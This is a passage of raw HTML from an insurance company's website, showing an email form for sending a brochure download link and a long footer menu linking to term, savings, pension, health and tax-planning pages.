                  <div class="modal-dialog modal-lg">
                     <!-- Modal content-->
                     <div class="modal-content ">
                        <div class="modal-header">
                           <h5 class="modal-title">Send Download link to Email</h5>
                           <button type="button" class="close unsubscribe-close modalclose-btn" data-dismiss="modal"
                              aria-label="Close">
                              <span aria-hidden="true">&times;</span>
                           </button>
                        </div>
                        <div class="modal-body info-form">
                           <!-- <div class="row">
                             <div class="col-md-12 text-center">
                               <h4></h4>
                             </div>
                           </div> -->
                           <div class="modal-form-nav">
                              <form id="download-pdf" class="modal-form" autocomplete="off">
                                 <div class="row ">
                                    <input type="hidden" name="brochureLinkDownload" id="brochureLinkDownload" style="width:500px">
                                    <div class="col-md-8 offset-md-2">
                                       <div class="inputGroup"><label for="email ">Enter Email</label><input
                                             type="email " placeholder="*Enter Email"
                                             class="form-control email-width" id="email " name="email"
                                             data-validation="emailaddress">
                                          <span class="error-txt email-error-txt"></span>
                                          <span class="res-error-txt" style="font-size: 11px;
                                   font-weight: 400;
                                   line-height: 32px;
                                   color: #ed1c24;"></span>
                                       </div>
                                    </div>
                                 </div>
                                 <div class="row">

                                    <div class="col-md-12 text-center ">
                                       <div class="inputGroup set"><button type="button"
                                             class="btn btn-primary btnred form-submit download-brochure-5 download-brochure-data-layer">Send Link</button>
                                       </div>
                                    </div>
                                 </div>
                              </form>
                           </div>
                        </div>
                        <!-- <div class="success-form">You will receive email shortly.Thanks for contacting us.<br> Will get in touch soon.</div> -->
                        <div class="success-form-7" style="display: none;">You will receive email shortly.</div>
                        <!-- <div class="render-error-message error-txt"></div> -->
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
 <!-- <sly data-sly-use.clientLib="/libs/granite/sightly/templates/clientlib.html"
  data-sly-call="" /> --></div>

    
</div>

                
            </div>
          
        
      
    </div>
    <!-- <sly data-sly-use.clientLib="/libs/granite/sightly/templates/clientlib.html"
        data-sly-call="" /> --></div>
<div class="blankRTE aem-GridColumn aem-GridColumn--default--12">    <div class="scroll-mt-80 scroll-mt-mob-100 
     appendClass" style="background-color: transparent;">
   <div class=" single-knowledge-center-page wrapper   ">
       
   <p><span class="fontsizesmall">INT/GS/03/23/1404</span></p>

   </div>
   </div></div>

    
</div>
</div>
<div class="hdfc-life-insurance-footer aem-GridColumn aem-GridColumn--default--12">
    





<footer>
    <div class="wrapper disclaimerTxtParent">
        <p><p><u></u><b></b>To read the complete definitions as stated by IRDAI and displayed across this website, you can refer the <a href="https://www.hdfclife.com/policy-documents" target="_blank">specimen policy documents</a>. For product details you can refer the <a href="https://www.hdfclife.com/brochures" target="_blank">product brochures</a></p>
</p>
    </div>
    <section class="wrapper footerMenuSec">
        <div class="popularLinks">
            
                
                    
                
                    
                
                    
                
                    
                        
    
                            <div class="popularMenuList menuSecList open">
                                <h3 class="footerMobileAccordion">Popular links</h3>
                                <ul class="mobileAccordion">
                                    
                                        
                                            
                                                <li>
                                                    <a href="/term-insurance-plans" data-ma-attribute="true" target="_blank">Term insurance</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="https://www.hdfclife.com/savings-plans" data-ma-attribute="true" target="_blank">Savings Plan</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="https://www.hdfclife.com/investment-plans" data-ma-attribute="true" target="_blank">Investment Plans</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="https://www.hdfclife.com/retirement-and-pension-plans" data-ma-attribute="true" target="_blank">Retirement Plans</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="https://www.hdfclife.com/financial-tools-calculators/income-tax-calculator" data-ma-attribute="true" target="_blank">Income Tax Calculator</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/ulip-plans" data-ma-attribute="true" target="_blank">ULIP Plans</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="https://digitalpayments.hdfclife.com/HLifeWeb-QP/hlife/quick_pay.jsp" data-ma-attribute="true" target="_blank">Pay Premium</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="https://myaccount.hdfclife.com/?source=NW_HP_MyACC_POPLinks&agentcode=00399206&utm_medium=website&utm_source=home-page&utm_campaign&utm_content=banner&prod=MyACC" data-ma-attribute="true" target="_blank">My Account</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/fund-performance" data-ma-attribute="true" target="_blank">Fund Performance</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="/life-insurance-plans" data-ma-attribute="true" target="_blank">Life Insurance Plans</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="https://www.hdfclife.com/retirement-and-pension-plans/annuity-from-nps" data-ma-attribute="true" target="_blank">Annuity From NPS</a>
                                                </li>
                                            
                                        
                                    
                                </ul>
                            </div>
                        
    
                            <div class="popularMenuList menuSecList ">
                                <h3 class="footerMobileAccordion">Other Categories</h3>
                                <ul class="mobileAccordion">
                                    
                                        
                                            
                                                <li>
                                                    <a href="https://www.hdfclife.com/children-insurance-plans" data-ma-attribute="true" target="_blank">Child Insurance Plans</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="https://www.hdfclife.com/group-insurance-plans" data-ma-attribute="true" target="_blank">Group Insurance Plans</a>
                                                </li>
                                            
                                                <li>
                                                    <a href="https://www.hdfclife.com/business-insurance" data-ma-attribute="true" target="_blank">Business Insurance</a>
                                                </li>
                                            
                                        
                                    
                                </ul>
                            </div>
                        
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
            
        </div>
        <div class="productList">
            
                
                    
                
                    
                
                    
                
                    
                
                    
                        
                            <div class="productMenuSec open">
                                <h3 class="footerMobileAccordion">Important Categories</h3>
                                <div class="productMenuWrp mobileAccordion">
                                    
                                        
                                            
                                                <div class="menuSecList ">
                                                    <h3>
                                                        <a href="https://www.hdfclife.com/term-insurance-plans" role="link" target="_blank" class="planNameHead">
                                                            Term Insurance
                                                        </a>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/what-is-term-insurance" data-ma-attribute="true" aria-label="What is Term Insurance">What is Term Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/1-crore-term-insurance" data-ma-attribute="true" aria-label="1 Crore Term Insurance">1 Crore Term Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/2-crore-term-insurance" data-ma-attribute="true" aria-label="2 Crore Term Insurance">2 Crore Term Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-calculator" data-ma-attribute="true" aria-label="Term Insurance Calculator">Term Insurance Calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/claim-settlement-ratio" data-ma-attribute="true" aria-label="Claim Settlement Ratio">Claim Settlement Ratio</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/zero-cost-term-insurance" data-ma-attribute="true" aria-label="Zero Cost Term Insurance" target="_blank">Zero Cost Term Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/whole-life-insurance" data-ma-attribute="true" aria-label="Whole Life Insurance" target="_blank">Whole Life Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/benefits-of-term-insurance" data-ma-attribute="true" aria-label="Benefits of Term Insurance" target="_blank">Benefits of Term Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/types-of-term-insurance" data-ma-attribute="true" aria-label="Types of Term Insurance" target="_blank">Types of Term Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-housewife" data-ma-attribute="true" aria-label="Term insurance for Housewife" target="_blank">Term insurance for Housewife</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-nri" data-ma-attribute="true" aria-label="Term Insurance for NRI" target="_blank">Term Insurance for NRI</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-women" data-ma-attribute="true" aria-label="Term Insurance for Women" target="_blank">Term Insurance for Women</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-self-employed" data-ma-attribute="true" aria-label="Term Insurance for Self Employed" target="_blank">Term Insurance for Self Employed</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-parents" data-ma-attribute="true" aria-label="Term Insurance for Parents" target="_blank">Term Insurance for Parents</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-life-insurance-for-overweight-people" data-ma-attribute="true" aria-label="Term Insurance for Overweight" target="_blank">Term Insurance for Overweight</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-life-insurance-for-below-poverty-line" data-ma-attribute="true" aria-label="Term Insurance for Below Poverty Line" target="_blank">Term Insurance for Below Poverty Line</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/features-of-term-insurance" data-ma-attribute="true" aria-label="Features of Term Insurance" target="_blank">Features of Term Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-comparison" data-ma-attribute="true" aria-label="Term Insurance Comparison" target="_blank">Term Insurance Comparison</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-mumbai" data-ma-attribute="true" aria-label="Term Insurance in Mumbai" target="_blank">Term Insurance in Mumbai</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-delhi" data-ma-attribute="true" aria-label="Term Insurance in Delhi" target="_blank">Term Insurance in Delhi</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-bangalore" data-ma-attribute="true" aria-label="Term Insurance in Bangalore" target="_blank">Term Insurance in Bangalore</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-kolkata" data-ma-attribute="true" aria-label="Term Insurance in Kolkata" target="_blank">Term Insurance in Kolkata</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-chennai" data-ma-attribute="true" aria-label="Term Insurance in Chennai" target="_blank">Term Insurance in Chennai</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/insurance-knowledge-centre/term-insurance/gst-reforms-on-term-insurance" data-ma-attribute="true" aria-label="GST on Term Insurance" target="_blank">GST on Term Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-doctors" data-ma-attribute="true" aria-label="Term Insurance for Doctors" target="_blank">Term Insurance for Doctors</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/term-insurance-plans/term-insurance-for-diabetics" data-ma-attribute="true" aria-label="Term insurance for Diabetics">Term insurance for Diabetics</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                    </div>
                                                </div>
    
    
    
                                            
                                                <div class="menuSecList ">
                                                    <h3>
                                                        <a href="https://www.hdfclife.com/savings-plans" role="link" target="_blank" class="planNameHead">
                                                            Savings Plans
                                                        </a>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/savings-plans/saving-schemes" data-ma-attribute="true" aria-label="Saving Scheme" target="_blank">Saving Scheme</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                    </div>
                                                </div>
    
    
    
                                            
                                                <div class="menuSecList ">
                                                    <h3>
                                                        <a href="https://www.hdfclife.com/investment-plans" role="link" target="_self" class="planNameHead">
                                                            Investment Plans
                                                        </a>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/insurance-knowledge-centre/investment-for-future-planning/what-is-investment" data-ma-attribute="true" aria-label="What is Investment">What is Investment</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/investment-plans/short-term-investment-options" data-ma-attribute="true" aria-label="Short Term Investment">Short Term Investment</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/investment-plans/one-time-investment-plans" data-ma-attribute="true" aria-label="One Time Investment Plan">One Time Investment Plan</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/investment-plans/best-child-investment-plan" data-ma-attribute="true" aria-label="Child Investment Plan">Child Investment Plan</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/investment-plans/investment-calculator" data-ma-attribute="true" aria-label="Investment Calculator">Investment Calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/investment-plans/money-back-plan" data-ma-attribute="true" aria-label="Money Back Policy">Money Back Policy</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/investment-plans/nfo" data-ma-attribute="true" aria-label="NFO">NFO</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/investment-plans/endowment-policy" data-ma-attribute="true" aria-label="Endowment Policy">Endowment Policy</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/investment-plans/nri-investment-plans" data-ma-attribute="true" aria-label="Investment Plans for NRI">Investment Plans for NRI</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/investment-plans/long-term-investment-options" data-ma-attribute="true" aria-label="Long Term Investment Plan">Long Term Investment Plan</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                    </div>
                                                </div>
    
    
    
                                            
                                                <div class="menuSecList ">
                                                    <h3>
                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans" role="link" target="_self" class="planNameHead">
                                                            Retirement Plans
                                                        </a>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/retirement-planning" data-ma-attribute="true" aria-label="Retirement Planning">Retirement Planning</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/retirement-calculator" data-ma-attribute="true" aria-label="Retirement Calculator">Retirement Calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/nri-retirement-plans" data-ma-attribute="true" aria-label="Retirement Plans for NRI">Retirement Plans for NRI</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/benefits-of-retirement-planning" data-ma-attribute="true" aria-label="Benefits of Retirement Planning">Benefits of Retirement Planning</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/retirement-planning-for-women" data-ma-attribute="true" aria-label="Retirement Planning for Women">Retirement Planning for Women</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/types-of-retirement-plans" data-ma-attribute="true" aria-label="Types of Retirement Plan">Types of Retirement Plan</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                    </div>
                                                </div>
    
    
    
                                            
                                                <div class="menuSecList ">
                                                    <h3>
                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans" role="link" target="_self" class="planNameHead">
                                                            Pension Plans
                                                        </a>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/pension-calculator" data-ma-attribute="true" aria-label="Pension Calculator">Pension Calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/what-is-pension-plan" data-ma-attribute="true" aria-label="What is Pension Plan">What is Pension Plan</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/pension-plan-comparison" data-ma-attribute="true" aria-label="Pension Plan Comparison">Pension Plan Comparison</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/nps-national-pension-scheme" data-ma-attribute="true" aria-label="National Pension Scheme">National Pension Scheme</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/pension-plans-for-nri" data-ma-attribute="true" aria-label="Pension Plans for NRI">Pension Plans for NRI</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/what-is-annuity-and-types" data-ma-attribute="true" aria-label="What is Annuity">What is Annuity</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/annuity-planning" data-ma-attribute="true" aria-label="Annuity Planning">Annuity Planning</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/annuity-from-nps" data-ma-attribute="true" aria-label="Annuity from NPS">Annuity from NPS</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/annuity-calculator" data-ma-attribute="true" aria-label="Annuity Calculator">Annuity Calculator</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                    </div>
                                                </div>
    
    
    
                                            
                                                <div class="menuSecList ">
                                                    <h3>
                                                        <a href="https://www.hdfclife.com/ulip-plans" role="link" target="_blank" class="planNameHead">
                                                            ULIP Plans
                                                        </a>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/ulip-plans/what-is-ulip" data-ma-attribute="true" aria-label="What is ULIP">What is ULIP</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/ulip-plans/ulip-calculator" data-ma-attribute="true" aria-label="ULIP Calculator">ULIP Calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/ulip-plans/ulip-for-nri" data-ma-attribute="true" aria-label="ULIP Plans for NRI">ULIP Plans for NRI</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                    </div>
                                                </div>
    
    
    
                                            
                                                <div class="menuSecList ">
                                                    <h3>
                                                        <a href="https://www.hdfclife.com/health-insurance-plans" role="link" target="_blank" class="planNameHead">
                                                            Health Insurance
                                                        </a>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/health-insurance-plans/what-is-health-insurance" data-ma-attribute="true" aria-label="What is Health Insurance">What is Health Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/health-insurance-plans/critical-illness-insurance" data-ma-attribute="true" aria-label="Critical Illness Insurance">Critical Illness Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/health-insurance-plans/benefits-of-health-insurance" data-ma-attribute="true" aria-label="Benefits of Health Insurance">Benefits of Health Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/health-insurance-plans/health-insurance-for-senior-citizens" data-ma-attribute="true" aria-label="Health Insurance for Senior Citizens">Health Insurance for Senior Citizens</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/health-insurance-plans/health-insurance-for-nri" data-ma-attribute="true" aria-label="Health Insurance for NRI">Health Insurance for NRI</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/health-insurance-plans/health-insurance-for-smokers" data-ma-attribute="true" aria-label="Health Insurance for Smokers">Health Insurance for Smokers</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/health-insurance-plans/health-insurance-for-self-employed" data-ma-attribute="true" aria-label="Health Insurance of Self employed">Health Insurance of Self employed</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/health-insurance-plans/types-of-health-insurance" data-ma-attribute="true" aria-label="Types of health insurance">Types of health insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/health-insurance-plans/health-insurance-for-women" data-ma-attribute="true" aria-label="Health Insurance for Women">Health Insurance for Women</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                    </div>
                                                </div>
    
    
    
                                            
                                                <div class="menuSecList ">
                                                    <h3>
                                                        <a href="https://www.hdfclife.com/" role="link" target="_blank" class="planNameHead">
                                                            Life Insurance
                                                        </a>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/life-insurance-plans" data-ma-attribute="true" aria-label="Life Insurance Plans">Life Insurance Plans</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/insurance-knowledge-centre/about-life-insurance/what-is-life-insurance" data-ma-attribute="true" aria-label="What is Life Insurance">What is Life Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/insurance-knowledge-centre/about-life-insurance/type-of-life-insurance" data-ma-attribute="true" aria-label="Types of Life Insurance">Types of Life Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/life-insurance-plans/benefits-of-life-insurance" data-ma-attribute="true" aria-label="Benefits of Life Insurance">Benefits of Life Insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/life-insurance-plans/nri-life-insurance" data-ma-attribute="true" aria-label="Life Insurance for NRI">Life Insurance for NRI</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/life-insurance-plans/what-is-nominee-in-insurance" data-ma-attribute="true" aria-label="What is nominee in insurance">What is nominee in insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/life-insurance-plans/features-of-life-insurance" data-ma-attribute="true" aria-label="Features of life insurance">Features of life insurance</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/life-insurance-plans/life-insurance-calculator" data-ma-attribute="true" aria-label="Life Insurance Calculator">Life Insurance Calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/life-insurance-plans/digital-life-insurance" data-ma-attribute="true" aria-label="Digital Life Insurance">Digital Life Insurance</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                    </div>
                                                </div>
    
    
    
                                            
                                                <div class="menuSecList ">
                                                    <h3>
                                                        <a href="https://www.hdfclife.com/financial-tools-calculators" role="link" target="_blank" class="planNameHead">
                                                            Tools &amp; Calculators
                                                        </a>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/financial-tools-calculators/income-tax-calculator" data-ma-attribute="true" aria-label="Income Tax Calculator">Income Tax Calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/financial-tools-calculators/compound-interest-calculator" data-ma-attribute="true" aria-label="Compound Interest Calculator">Compound Interest Calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/financial-tools-calculators/hra-calculator" data-ma-attribute="true" aria-label="HRA Calculator">HRA Calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/financial-tools-calculators/bmi-calculator" data-ma-attribute="true" aria-label="BMI Calculator">BMI Calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/financial-tools-calculators/human-life-value-calculator" data-ma-attribute="true" aria-label="HLV Calculator">HLV Calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/financial-tools-calculators/sip-calculator" data-ma-attribute="true" aria-label="SIP calculator">SIP calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/financial-tools-calculators/cost-of-delay-calculator" data-ma-attribute="true" aria-label="Cost of Delay Calculator">Cost of Delay Calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/financial-tools-calculators/nps-calculator" data-ma-attribute="true" aria-label="NPS Calculator">NPS Calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/savings-plans/savings-calculator" data-ma-attribute="true" aria-label="Savings Calculator">Savings Calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/retirement-and-pension-plans/annuity-calculator" data-ma-attribute="true" aria-label="Annuity Calculator">Annuity Calculator</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/financial-tools-calculators/child-education-expense-planning-calculator" data-ma-attribute="true" aria-label="Child Education Planner">Child Education Planner</a>
                                                                    </li>
                                                                
                                                            
                                                        </ul>
                                                        
                                                        
                                                    </div>
                                                </div>
    
    
    
                                            
                                                <div class="menuSecList ">
                                                    
                                                    <h3>
                                                        <div class="nonLinkedProduct">
                                                            Tax Planning
                                                        </div>
                                                        <span class="menuBullet">
                                                            <img src="/content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png" alt="right arrow"/>
                                                        </span>
                                                    </h3>
                                                    <div class="menuSecListSection">
                                                        <ul>
                                                            
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/insurance-knowledge-centre/tax-saving-insurance/income-tax-slab-rates" data-ma-attribute="true" aria-label="Income Tax Slab">Income Tax Slab</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/insurance-knowledge-centre/tax-saving-insurance/what-is-income-tax-return" data-ma-attribute="true" aria-label="What is Income Tax Return">What is Income Tax Return</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/insurance-knowledge-centre/tax-saving-insurance/tax-saving-investments" data-ma-attribute="true" aria-label="Tax Saving Options">Tax Saving Options</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/insurance-knowledge-centre/tax-saving-insurance/tax-structure-in-india" data-ma-attribute="true" aria-label="Tax Structure in India">Tax Structure in India</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/insurance-knowledge-centre/tax-saving-insurance/what-is-vat" data-ma-attribute="true" aria-label="What is VAT">What is VAT</a>
                                                                    </li>
                                                                
                                                                    <li>
                                                                        <a href="https://www.hdfclife.com/insurance-knowledge-centre/tax-saving-insurance/how-to-file-income-tax-returns-online" data-ma-attribute="true" aria-label="How to File ITR Online">How to File ITR Online</a>
                                                                    </li>
                                                                
                                                                    <li>
